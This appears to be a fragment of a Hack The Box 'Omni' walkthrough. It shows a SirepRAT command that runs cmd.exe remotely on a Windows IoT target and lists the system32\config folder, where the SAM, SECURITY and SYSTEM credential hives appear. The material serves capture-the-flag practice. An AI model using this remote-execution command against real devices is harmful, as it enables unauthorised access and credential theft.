 root@idiothacker:~/Documents/HTB/machines/omni/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c dir C:\windows\system32\config" --v
---------
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677

 Directory of C:\windows\system32\config

07/03/2020  10:22 PM    <DIR>          .
07/03/2020  10:22 PM    <DIR>          ..
08/20/2020  09:06 AM             8,192 BBI
10/26/2018  10:37 PM            16,384 BCD-Template
10/26/2018  10:38 PM         2,920,448 COMPONENTS
08/21/2020  11:57 AM           131,072 DEFAULT
10/26/2018  10:38 PM             8,192 DRIVERS
10/26/2018  10:35 PM             8,192 ELAM
10/26/2018  10:37 PM    <DIR>          Journal
10/26/2018  10:37 PM    <DIR>          RegBack
08/21/2020  11:57 AM            65,536 SAM
08/21/2020  11:57 AM            32,768 SECURITY
01/14/2021  02:07 PM        20,447,232 SOFTWARE
08/21/2020  11:57 AM        15,204,352 SYSTEM
10/26/2018  10:37 PM    <DIR>          systemprofile
10/26/2018  10:37 PM    <DIR>          TxR
              10 File(s)     38,842,368 bytes
               6 Dir(s)     560,828,416 bytes free

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 968, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>